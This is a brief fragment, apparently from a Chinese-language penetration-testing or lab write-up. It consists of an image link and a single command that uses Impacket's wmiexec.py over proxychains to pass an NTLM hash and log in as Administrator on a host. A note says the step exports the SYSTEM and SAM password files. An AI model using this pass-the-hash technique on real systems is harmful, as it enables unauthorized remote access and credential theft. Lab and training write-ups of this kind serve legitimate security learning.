 proxychains python3 wmiexec.py -hashes :99b81196c641b05ce3cb7fcd7c27e094 ./Administrator@10.10.10.56)导出SYSTEM、SAM等密码文件